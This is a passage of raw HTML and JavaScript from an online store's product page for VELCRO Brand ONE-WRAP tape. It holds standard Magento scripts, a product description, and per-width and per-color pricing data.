                menubar.on('click', 'a', function(e) {

                    //var link = jQuery(this);
                    link = jQuery(this);
                    if (!menubar.hasClass('nav-mobile') && link.parent().hasClass('nav-item--parent'))
                    {
                        if (!link.hasClass('ready'))
                        {
                            e.preventDefault();
                            menubar.find('.ready').removeClass('ready');
                            link.parents('li').children('a').addClass('ready');
                        }
                    }

                }); //end: on click
            } //end: if isTouchDevice

        }); //end: on load

    
}); //end: requirejs

//]]>
</script>
</div>
        </div>
    </div>    
</div> <!-- end: header-container3 -->
</div> <!-- end: header-container2 -->
</div> <!-- end: header-container -->
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'smartheader', 'stickyheader'], function(jQuery, smartheader, stickyheader) {

    var theHeaderContainer = jQuery('#header-container');

        
        //alert('header tpl, before smartheader'); ///TODO

        theHeaderContainer.smartheader();

    
    jQuery(function($) {

        //console.log('header tpl, on(ready), ater smartheader'); ///
        //alert('header tpl, on(ready), ater smartheader'); ///TODO

        
            //Skip Links
            var skipContents = $('.skip-content');
            var skipLinks = $('.skip-link');
            skipLinks.on('click', function (e) {
                e.preventDefault();

                var self = $(this);
                var target = self.attr('href');

                //Get target element
                var elem = $(target);

                //Check if stub is open
                var isSkipContentOpen = elem.hasClass('skip-active') ? 1 : 0;

                //Hide all stubs
                skipLinks.removeClass('skip-active');
                skipContents.removeClass('skip-active');

                //Toggle stubs
                if (isSkipContentOpen) {
                    self.removeClass('skip-active');
                } else {
                    self.addClass('skip-active');
                    elem.addClass('skip-active');
                }
            });

        
        
    }); //end: on document ready

}); //end: requirejs

//]]>
</script>
<script type="text/javascript">
//<![CDATA[

    //Expose the header container if jQuery script (smartheader) failed

    // var jsHeaderContainerObject = document.getElementById("header-container");
    // if (jsHeaderContainerObject.style.display == 'none')
    // {
    //     jsHeaderContainerObject.style.display = "block";
    //     jsHeaderContainerObject.classList.add("js-shown"); ///
    // }

//]]>
</script>
<div class="main-container"><div class="main container"><div class="inner-container"><div class="breadcrumbs" data-mage-init='{&quot;breadcrumbs&quot;:{&quot;categoryUrlSuffix&quot;:&quot;.html&quot;,&quot;userCategoryPathInUrl&quot;:1,&quot;product&quot;:&quot;VELCRO\u00ae Brand ONE-WRAP\u00ae Tape, Standard &amp; Fire Retardant&quot;}}'></div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-view product-columns-wrapper">

    
        <div class="product-secondary-column custom-sidebar-right grid12-3 no-right-gutter">
            <div class="inner">

                
                
                                

                                                    <div class="box-brand">
                                    <a class="fade-on-hover" href="https://www.levitthookandloop.com/catalogsearch/advanced/result/?manufacturer%5B%5D=245" title="Click to see more products from VELCRO® Brand">
                        <div class="brand-name attribute"><span class="label">Manufacturer:</span>VELCRO® Brand</div>                    </a>
                                <meta itemprop="brand" content="VELCRO® Brand" />
            </div>
                            <!-- Social bookmarks from http://www.addthis.com/get/sharing  -->
<p></p>
<!-- AddThis Button BEGIN -->
<div class="feature-wrapper bottom-border">
<div class="addthis_toolbox addthis_default_style "></div>
<script src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=xa-5054e6c6502d114f" type="text/javascript" xml="space"></script>
</div>
<!-- AddThis Button END -->                                <div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#" data-bind="attr: {'data-post': remove_url}" title="Remove This Item" class="action delete">
                        <span>Remove This Item</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.levitthookandloop.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Clear All</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">You have no items to compare.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
                                
                
                                
            </div>
        </div>

    
    <div class="product-img-column grid12-4 no-left-gutter product media">

        <a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area" href="#gallery-next-area"><span>Skip to the end of the images gallery</span></a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.levitthookandloop.com/static/version1760750149/frontend/Levitthookandloop/customtheme/en_US/images/loader-1.gif"
                 alt="Loading...">
        </div>
    </div>
</div>
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 700,
            "thumbheight": 90,
            "navtype": "slides",
            "height": 700        },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                                    "magnifierOpts": {
                        "enabled": "true",
                        "eventType": "hover",
                        "width": "300",
                        "height": "300",
                        "top": "0",
                        "left": "103%",
                        "fullscreenzoom": 20
                    },
                                "data": [{"thumb":"https:\/\/www.levitthookandloop.com\/media\/catalog\/product\/cache\/f0eed8c49b05a5a279de03029e69388c\/1\/3\/13-01-011121.jpg","img":"https:\/\/www.levitthookandloop.com\/media\/catalog\/product\/cache\/e4d64343b1bc593f1c5348fe05efa4a6\/1\/3\/13-01-011121.jpg","full":"https:\/\/www.levitthookandloop.com\/media\/catalog\/product\/cache\/ecd051e9670bd57df35c8f0b122d8aea\/1\/3\/13-01-011121.jpg","caption":"VELCRO\u00ae Brand ONE-WRAP\u00ae Tape, Standard & Fire Retardant","position":"3","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.levitthookandloop.com\/media\/catalog\/product\/cache\/f0eed8c49b05a5a279de03029e69388c\/1\/3\/13-01-samples-011121-crop.jpg","img":"https:\/\/www.levitthookandloop.com\/media\/catalog\/product\/cache\/e4d64343b1bc593f1c5348fe05efa4a6\/1\/3\/13-01-samples-011121-crop.jpg","full":"https:\/\/www.levitthookandloop.com\/media\/catalog\/product\/cache\/ecd051e9670bd57df35c8f0b122d8aea\/1\/3\/13-01-samples-011121-crop.jpg","caption":"VELCRO\u00ae Brand ONE-WRAP\u00ae Tape, Standard & Fire Retardant","position":"4","isMain":false,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                                "width": "700",
                    "thumbwidth": "90",
                                            "thumbheight": 90,
                                                                "height": 700,
                                                                "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots","navigation":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": {"422":[],"346":[],"416":[],"420":[],"421":[],"417":[],"423":[],"424":[],"418":[],"419":[],"657":[],"382":[],"375":[],"380":[],"381":[],"383":[],"378":[],"444":[],"445":[],"442":[],"376":[],"440":[],"441":[],"437":[],"443":[],"436":[],"438":[],"439":[],"658":[],"414":[],"409":[],"412":[],"413":[],"411":[],"415":[],"410":[],"452":[],"453":[],"624":[],"655":[],"656":[],"390":[],"385":[],"389":[],"446":[],"447":[],"398":[],"393":[],"406":[],"401":[],"404":[],"405":[],"407":[],"402":[],"623":[],"451":[],"573":[],"433":[],"426":[],"432":[],"434":[],"427":[],"430":[],"650":[],"652":[],"651":[],"653":[],"654":[],"388":[],"386":[],"391":[],"408":[],"720":[],"387":[]}            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area" href="#gallery-prev-area"><span>Skip to the beginning of the images gallery</span></a>
</div><a id="gallery-next-area" tabindex="-1"></a>
                
                
        <div class="non-collapsing-column-placeholder"></div>

    </div>

        <div class="product-primary-column product-shop grid12-5 product-info-main">

        <div class="page-title-wrapper product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >VELCRO® Brand ONE-WRAP® Tape, Standard &amp; Fire Retardant</span>    </h1>
    </div>
        <div class="product-reviews-summary" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
        <div class="rating-summary">
         <span class="label"><span>Rating:</span></span>
         <div class="rating-result" title="100%">
             <span style="width:100%">
                 <span>
                     <span itemprop="ratingValue">100</span>% of <span itemprop="bestRating">100</span>
                 </span>
             </span>
         </div>
     </div>
        <div class="reviews-actions">
        <a class="action view"
           href="https://www.levitthookandloop.com/velcro-brand-one-wrap-tape.html#reviews">
            <span itemprop="reviewCount">1</span>&nbsp;
            <span>Review</span>
        </a>
        <a class="action add" href="https://www.levitthookandloop.com/velcro-brand-one-wrap-tape.html#review-form">Add Your Review</a>
    </div>
</div>

                
                
<script type="text/javascript">

    require(['jquery','autoSelectConfigurable'], function($) {
        $(document).ready(function() {
            $("body").autoSelectConfigurable();
        });
    });
</script>    <!-- RSF microdata -->
    <meta itemprop="name" content="VELCRO® Brand ONE-WRAP® Tape, Standard &amp; Fire Retardant" />
    <meta itemprop="sku" content="13-01" />

    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <meta itemprop="priceCurrency" content="USD" />
        <meta itemprop="price" content="4.25" />
        <meta itemprop="availability" content="http://schema.org/InStock" />
                            <meta itemprop="itemCondition" itemtype="http://schema.org/OfferItemCondition" content="" />
            </div>
    <!-- // RSF microdata -->
<div class="product attribute overview">
        <div class="value" itemprop="description"><p><span style="color: #ff0000;"><span style="color: #000000;">VELCRO® Brand, ONE-WRAP® Tape is a reusable, self-gripping fastener perfect for securing a variety of products. From cable management. and bundling sticks and pipes, the uses are limited only by your imagination.</span></span></p>
<p><span style="color: #ff0000;"><span style="color: #000000;"></span></span></p>
<p><span style="color: #ff0000;"><span style="color: #000000;"></span><img title="One-Wrap Price Chart" src="https://www.levitthookandloop.com/media/wysiwyg/13-01-OneWrapTapePriceChart_0523.jpg" alt="One-Wrap Price Chart" width="397" height="217" /> <br /><span style="color: #ff0000;"><br /></span>Prices shown are per 25 yard roll. 5 yard rolls available in Black 1/2" and 3/4". Minimum order is 1 roll.</span></p>
<p><span style="color: #ff0000;"><span style="color: #ff0000;"><span><br /></span></span></span></p>
<p><span style="color: #ff0000;"><span style="color: #ff0000;"><strong>Volume Discounts for multiple rolls of same Width and Color.</strong><br /></span></span></p></div>
</div>
<div class="product-info-price"><div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span>In stock</span>
        </div>
    <div class="product attribute sku">
    <strong class="type">SKU</strong>    <div class="value" >13-01</div>
</div>
</div><div class="price-box price-final_price" data-role="priceBox" data-product-id="192" data-price-box="product-id-192">

<span class="normal-price">
    





<span class="price-container price-final_price tax weee"

        >

    
        <span class="price-label">As low as</span>

    
    <span  id="product-price-192"
        
        data-price-amount="4.25"

        data-price-type="finalPrice"

        class="price-wrapper "

        >

        <span class="price">$4.25</span>
    </span>

    
    

</span></span>


</div>
<div class="unit-name value" itemprop="unit_name">per roll</div>
</div><div class="price-box price-tier_price" data-role="priceBox" data-product-id="192" data-price-box="product-id-192"><script type="text/x-magento-template" id="tier-prices-template">
    <ul class="prices-tier items">
        <% _.each(tierPrices, function(item, key) { %>
        <%  var priceStr = '<span class="price-container price-tier_price">'
                + '<span data-price-amount="' + priceUtils.formatPrice(item.price, currencyFormat) + '"'
                + ' data-price-type=""' + ' class="price-wrapper ">'
                + '<span class="price">' + priceUtils.formatPrice(item.price, currencyFormat) + '</span>'
                + '</span>'
            + '</span>'; %>
        <li class="item">
            <%= $t('Buy %1 for %2 each and').replace('%1', item.qty).replace('%2', priceStr) %>
                <strong class="benefit">
                        <%= $t('save') %><span class="percent tier-<%= key %>">&nbsp;<%= item.percentage %></span>%
                </strong>
        </li>
        <% }); %>
    </ul>
</script>
<div data-role="tier-price-block"></div>
</div>
<div class="product-add-form">
    <form data-product-sku="13-01"
          action="https://www.levitthookandloop.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGV2aXR0aG9va2FuZGxvb3AuY29tL3ZlbGNyby1icmFuZC1vbmUtd3JhcC10YXBlLmh0bWw%2C/product/192/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="192" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="192" />
        <input name="form_key" type="hidden" value="bgrNMqkTE1rYF2m8" />                                    
                    
<div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="* Required Fields">
    <div class="fieldset" tabindex="0">
        
            <div class="field configurable required">
            <label class="label" for="attribute162">
                <span>Width</span>
            </label>
            <div class="control">
                <select name="super_attribute[162]"
                        data-selector="super_attribute[162]"
                        data-validate="{required:true}"
                        id="attribute162"
                        class="super-attribute-select">
                    <option value="">Choose an Option...</option>
                </select>
            </div>
        </div>
            <div class="field configurable required">
            <label class="label" for="attribute177">
                <span>Color</span>
            </label>
            <div class="control">
                <select name="super_attribute[177]"
                        data-selector="super_attribute[177]"
                        data-validate="{required:true}"
                        id="attribute177"
                        class="super-attribute-select">
                    <option value="">Choose an Option...</option>
                </select>
            </div>
        </div>
        <script type="text/x-magento-init">
        {
            "#product_addtocart_form": {
                "configurable": {
                    "spConfig": {"attributes":{"162":{"id":"162","code":"width","label":"Width","options":[{"id":"26","label":"3\/8 inch x 25 yd","products":["422","346","416","420","421","417","423","424","418","419"]},{"id":"331","label":"1\/2 inch x 5 yd","products":["657"]},{"id":"27","label":"1\/2 inch x 25 yd","products":["382","375","380","381","383","378","444","445"]},{"id":"28","label":"5\/8 inch x 25 yd","products":["376"]},{"id":"332","label":"3\/4 inch x 5 yd","products":["658"]},{"id":"29","label":"3\/4 inch x 25 yd","products":["414","409","412","413","411","415","410","452","453","624","655","656","408","720"]},{"id":"30","label":"1 inch x 25 yd","products":["390","385","389","446","447","388","386","391"]},{"id":"31","label":"1 1\/2 inch x 25 yd","products":["398","393"]},{"id":"32","label":"2 inch x 25 yd","products":["406","401","404","405","407","402","623","451"]},{"id":"33","label":"3 inch x 25 yd","products":["573"]},{"id":"34","label":"4 inch x 25 yd","products":["426"]},{"id":"333","label":"1\/2 inch x 25 yd FIRE RETARDANT","products":["650"]},{"id":"334","label":"3\/4 inch x 25 yd FIRE RETARDANT","products":["652","651"]},{"id":"335","label":"1 inch x 25 yd FIRE RETARDANT","products":["653"]},{"id":"336","label":"2 inch x 25 yd FIRE RETARDANT","products":["654"]}],"position":"0"},"177":{"id":"177","code":"color","label":"Color","options":[{"id":"147","label":"WHITE","products":["422","382","414","390","398","406"]},{"id":"148","label":"BLACK","products":["346","657","375","376","658","409","385","393","401","573","426","652","653","654"]},{"id":"149","label":"BEIGE","products":["416","408"]},{"id":"150","label":"RED","products":["420","380","412","389","404"]},{"id":"151","label":"ROYAL BLUE","products":["421","381","413","405","388"]},{"id":"152","label":"LIGHT GREY","products":["417","411"]},{"id":"154","label":"YELLOW","products":["423","383","415","407","391"]},{"id":"155","label":"GREEN","products":["424","378","410","402","386"]},{"id":"356","label":"LIME GREEN","products":["720"]},{"id":"225","label":"ORANGE","products":["418","444","452","446","623"]},{"id":"224","label":"PURPLE","products":["419","445","453","447","451"]},{"id":"247","label":"PINK","products":["624"]},{"id":"328","label":"CRANBERRY","products":["650","651"]},{"id":"329","label":"LIGHT BLUE","products":["655"]},{"id":"330","label":"LIGHT YELLOW","products":["656"]}],"position":"0"}},"template":"$<%- data.price %>","currencyFormat":"$%s","optionPrices":{"422":{"oldPrice":{"amount":14.65},"basePrice":{"amount":14.65},"finalPrice":{"amount":14.65},"tierPrices":[{"qty":10,"price":13.5,"percentage":8},{"qty":20,"price":13.1,"percentage":11}]},"346":{"oldPrice":{"amount":14.65},"basePrice":{"amount":14.65},"finalPrice":{"amount":14.65},"tierPrices":[{"qty":10,"price":13.5,"percentage":8},{"qty":20,"price":13.1,"percentage":11}]},"416":{"oldPrice":{"amount":14.65},"basePrice":{"amount":14.65},"finalPrice":{"amount":14.65},"tierPrices":[{"qty":10,"price":13.5,"percentage":8},{"qty":20,"price":13.1,"percentage":11}]},"420":{"oldPrice":{"amount":14.65},"basePrice":{"amount":14.65},"finalPrice":{"amount":14.65},"tierPrices":[{"qty":10,"price":13.5,"percentage":8},{"qty":20,"price":13.1,"percentage":11}]},"421":{"oldPrice":{"amount":14.65},"basePrice":{"amount":14.65},"finalPrice":{"amount":14.65},"tierPrices":[{"qty":10,"price":13.5,"percentage":8},{"qty":20,"price":13.1,"percentage":11}]},"417":{"oldPrice":{"amount":14.65},"basePrice":{"amount":14.65},"finalPrice":{"amount":14.65},"tierPrices":[{"qty":10,"price":13.5,"percentage":8},{"qty":20,"price":13.1,"percentage":11}]},"423":{"oldPrice":{"amount":14.65},"basePrice":{"amount":14.65},"finalPrice":{"amount":14.65},"tierPrices":[{"qty":10,"price":13.5,"percentage":8},{"qty":20,"price":13.1,"percentage":11}]},"424":{"oldPrice":{"amount":14.65},"basePrice":{"amount":14.65},"finalPrice":{"amount":14.65},"tierPrices":[{"qty":10,"price":13.5,"percentage":8},{"qty":20,"price":13.1,"percentage":11}]},"418":{"oldPrice":{"amount":14.65},"basePrice":{"amount":14.65},"finalPrice":{"amount":14.65},"tierPrices":[{"qty":10,"price":13.5,"percentage":8},{"qty":20,"price":13.1,"percentage":11}]},"419":{"oldPrice":{"amount":14.65},"basePrice":{"amount":14.65},"finalPrice":{"amount":14.65},"tierPrices":[{"qty":10,"price":13.5,"percentage":8},{"qty":20,"price":13.1,"percentage":11}]},"657":{"oldPrice":{"amount":4.25},"basePrice":{"amount":4.25},"finalPrice":{"amount":4.25},"tierPrices":[{"qty":10,"price":4,"percentage":6},{"qty":20,"price":3.5,"percentage":18}]},"382":{"oldPrice":{"amount":16.5},"basePrice":{"amount":16.5},"finalPrice":{"amount":16.5},"tierPrices":[{"qty":10,"price":15.25,"percentage":8},{"qty":20,"price":14.75,"percentage":11}]},"375":{"oldPrice":{"amount":16.5},"basePrice":{"amount":16.5},"finalPrice":{"amount":16.5},"tierPrices":[{"qty":10,"price":15.25,"percentage":8},{"qty":20,"price":14.75,"percentage":11}]},"380":{"oldPrice":{"amount":16.5},"basePrice":{"amount":16.5},"finalPrice":{"amount":16.5},"tierPrices":[{"qty":10,"price":15.25,"percentage":8},{"qty":20,"price":14.75,"percentage":11}]},"381":{"oldPrice":{"amount":16.5},"basePrice":{"amount":16.5},"finalPrice":{"amount":16.5},"tierPrices":[{"qty":10,"price":15.25,"percentage":8},{"qty":20,"price":14.75,"percentage":11}]},"383":{"oldPrice":{"amount":16.5},"basePrice":{"amount":16.5},"finalPrice":{"amount":16.5},"tierPrices":[{"qty":10,"price":15.25,"percentage":8},{"qty":20,"price":14.75,"percentage":11}]},"378":{"oldPrice":{"amount":16.5},"basePrice":{"amount":16.5},"finalPrice":{"amount":16.5},"tierPrices":[{"qty":10,"price":15.25,"percentage":8},{"qty":20,"price":14.75,"percentage":11}]},"444":{"oldPrice":{"amount":16.5},"basePrice":{"amount":16.5},"finalPrice":{"amount":16.5},"tierPrices":[{"qty":10,"price":15.25,"percentage":8},{"qty":20,"price":14.75,"percentage":11}]},"445":{"oldPrice":{"amount":16.5},"basePrice":{"amount":16.5},"finalPrice":{"amount":16.5},"tierPrices":[{"qty":10,"price":15.25,"percentage":8},{"qty":20,"price":14.75,"percentage":11}]},"376":{"oldPrice":{"amount":20.85},"basePrice":{"amount":20.85},"finalPrice":{"amount":20.85},"tierPrices":[{"qty":10,"price":19,"percentage":9},{"qty":20,"price":17.85,"percentage":14}]},"658":{"oldPrice":{"amount":5.75},"basePrice":{"amount":5.75},"finalPrice":{"amount":5.75},"tierPrices":[{"qty":10,"price":4.95,"percentage":14},{"qty":20,"price":4.5,"percentage":22}]},"414":{"oldPrice":{"amount":23.45},"basePrice":{"amount":23.45},"finalPrice":{"amount":23.45},"tierPrices":[{"qty":10,"price":22.5,"percentage":4},{"qty":20,"price":21.75,"percentage":7}]},"409":{"oldPrice":{"amount":23.45},"basePrice":{"amount":23.45},"finalPrice":{"amount":23.45},"tierPrices":[{"qty":10,"price":22.5,"percentage":4},{"qty":20,"price":21.75,"percentage":7}]},"412":{"oldPrice":{"amount":23.45},"basePrice":{"amount":23.45},"finalPrice":{"amount":23.45},"tierPrices":[{"qty":10,"price":22.5,"percentage":4},{"qty":20,"price":21.75,"percentage":7}]},"413":{"oldPrice":{"amount":23.45},"basePrice":{"amount":23.45},"finalPrice":{"amount":23.45},"tierPrices":[{"qty":10,"price":22.5,"percentage":4},{"qty":20,"price":21.75,"percentage":7}]},"411":{"oldPrice":{"amount":23.45},"basePrice":{"amount":23.45},"finalPrice":{"amount":23.45},"tierPrices":[{"qty":10,"price":22.5,"percentage":4},{"qty":20,"price":21.75,"percentage":7}]},"415":{"oldPrice":{"amount":23.45},"basePrice":{"amount":23.45},"finalPrice":{"amount":23.45},"tierPrices":[{"qty":10,"price":22.5,"percentage":4},{"qty":20,"price":21.75,"percentage":7}]},"410":{"oldPrice":{"amount":23.45},"basePrice":{"amount":23.45},"finalPrice":{"amount":23.45},"tierPrices":[{"qty":10,"price":22.5,"percentage":4},{"qty":20,"price":21.75,"percentage":7}]},"452":{"oldPrice":{"amount":23.45},"basePrice":{"amount":23.45},"finalPrice":{"amount":23.45},"tierPrices":[{"qty":10,"price":22.5,"percentage":4},{"qty":20,"price":21.75,"percentage":7}]},"453":{"oldPrice":{"amount":23.45},"basePrice":{"amount":23.45},"finalPrice":{"amount":23.45},"tierPrices":[{"qty":10,"price":22.5,"percentage":4},{"qty":20,"price":21.75,"percentage":7}]},"624":{"oldPrice":{"amount":23.45},"basePrice":{"amount":23.45},"finalPrice":{"amount":23.45},"tierPrices":[{"qty":10,"price":22.5,"percentage":4},{"qty":20,"price":20.75,"percentage":12},{"qty":25,"price":21.75,"percentage":7}]},"655":{"oldPrice":{"amount":23.45},"basePrice":{"amount":23.45},"finalPrice":{"amount":23.45},"tierPrices":[{"qty":10,"price":22.5,"percentage":4},{"qty":20,"price":21.75,"percentage":7}]},"656":{"oldPrice":{"amount":23.45},"basePrice":{"amount":23.45},"finalPrice":{"amount":23.45},"tierPrices":[{"qty":10,"price":22.5,"percentage":4},{"qty":20,"price":21.75,"percentage":7}]},"390":{"oldPrice":{"amount":27.25},"basePrice":{"amount":27.25},"finalPrice":{"amount":27.25},"tierPrices":[{"qty":10,"price":25.2,"percentage":8},{"qty":20,"price":23.85,"percentage":12}]},"385":{"oldPrice":{"amount":27.25},"basePrice":{"amount":27.25},"finalPrice":{"amount":27.25},"tierPrices":[{"qty":10,"price":25.2,"percentage":8},{"qty":20,"price":23.85,"percentage":12}]},"389":{"oldPrice":{"amount":27.25},"basePrice":{"amount":27.25},"finalPrice":{"amount":27.25},"tierPrices":[{"qty":10,"price":25.2,"percentage":8},{"qty":20,"price":23.85,"percentage":12}]},"446":{"oldPrice":{"amount":27.25},"basePrice":{"amount":27.25},"finalPrice":{"amount":27.25},"tierPrices":[{"qty":10,"price":25.2,"percentage":8},{"qty":20,"price":23.85,"percentage":12}]},"447":{"oldPrice":{"amount":27.25},"basePrice":{"amount":27.25},"finalPrice":{"amount":27.25},"tierPrices":[{"qty":10,"price":25.2,"percentage":8},{"qty":20,"price":23.85,"percentage":12}]},"398":{"oldPrice":{"amount":41.5},"basePrice":{"amount":41.5},"finalPrice":{"amount":41.5},"tierPrices":[{"qty":10,"price":38.5,"percentage":7},{"qty":20,"price":35.75,"percentage":14}]},"393":{"oldPrice":{"amount":41.5},"basePrice":{"amount":41.5},"finalPrice":{"amount":41.5},"tierPrices":[{"qty":10,"price":38.5,"percentage":7},{"qty":20,"price":35.75,"percentage":14}]},"406":{"oldPrice":{"amount":50.5},"basePrice":{"amount":50.5},"finalPrice":{"amount":50.5},"tierPrices":[{"qty":10,"price":48,"percentage":5},{"qty":20,"price":46.25,"percentage":8}]},"401":{"oldPrice":{"amount":50.5},"basePrice":{"amount":50.5},"finalPrice":{"amount":50.5},"tierPrices":[{"qty":10,"price":48,"percentage":5},{"qty":20,"price":46.25,"percentage":8}]},"404":{"oldPrice":{"amount":50.5},"basePrice":{"amount":50.5},"finalPrice":{"amount":50.5},"tierPrices":[{"qty":10,"price":48,"percentage":5},{"qty":20,"price":46.25,"percentage":8}]},"405":{"oldPrice":{"amount":50.5},"basePrice":{"amount":50.5},"finalPrice":{"amount":50.5},"tierPrices":[{"qty":10,"price":48,"percentage":5},{"qty":20,"price":46.25,"percentage":8}]},"407":{"oldPrice":{"amount":50.5},"basePrice":{"amount":50.5},"finalPrice":{"amount":50.5},"tierPrices":[{"qty":10,"price":48,"percentage":5},{"qty":20,"price":46.25,"percentage":8}]},"402":{"oldPrice":{"amount":50.5},"basePrice":{"amount":50.5},"finalPrice":{"amount":50.5},"tierPrices":[{"qty":10,"price":48,"percentage":5},{"qty":20,"price":46.25,"percentage":8}]},"623":{"oldPrice":{"amount":50.5},"basePrice":{"amount":50.5},"finalPrice":{"amount":50.5},"tierPrices":[{"qty":10,"price":48,"percentage":5},{"qty":20,"price":46.25,"percentage":8}]},"451":{"oldPrice":{"amount":50.5},"basePrice":{"amount":50.5},"finalPrice":{"amount":50.5},"tierPrices":[{"qty":10,"price":48,"percentage":5},{"qty":20,"price":46.25,"percentage":8}]},"573":{"oldPrice":{"amount":73.5},"basePrice":{"amount":73.5},"finalPrice":{"amount":73.5},"tierPrices":[{"qty":10,"price":70.35,"percentage":4},{"qty":20,"price":65.25,"percentage":11}]},"426":{"oldPrice":{"amount":101},"basePrice":{"amount":101},"finalPrice":{"amount":101},"tierPrices":[{"qty":10,"price":96.65,"percentage":4},{"qty":20,"price":91.3,"percentage":10}]},"650":{"oldPrice":{"amount":22.5},"basePrice":{"amount":22.5},"finalPrice":{"amount":22.5},"tierPrices":[{"qty":10,"price":21.15,"percentage":6},{"qty":20,"price":20.2,"percentage":10}]},"652":{"oldPrice":{"amount":29.85},"basePrice":{"amount":29.85},"finalPrice":{"amount":29.85},"tierPrices":[{"qty":10,"price":27.6,"percentage":8},{"qty":20,"price":26.5,"percentage":11}]},"651":{"oldPrice":{"amount":29.85},"basePrice":{"amount":29.85},"finalPrice":{"amount":29.85},"tierPrices":[{"qty":10,"price":27.6,"percentage":8},{"qty":20,"price":26.5,"percentage":11}]},"653":{"oldPrice":{"amount":34.9},"basePrice":{"amount":34.9},"finalPrice":{"amount":34.9},"tierPrices":[{"qty":10,"price":32.25,"percentage":8},{"qty":20,"price":29.95,"percentage":14}]},"654":{"oldPrice":{"amount":74.35},"basePrice":{"amount":74.35},"finalPrice":{"amount":74.35},"tierPrices":[{"qty":10,"price":71,"percentage":5},{"qty":20,"price":65.95,"percentage":11}]},"388":{"oldPrice":{"amount":27.25},"basePrice":{"amount":27.25},"finalPrice":{"amount":27.25},"tierPrices":[{"qty":10,"price":25.2,"percentage":8},{"qty":20,"price":23.85,"percentage":12}]},"386":{"oldPrice":{"amount":27.25},"basePr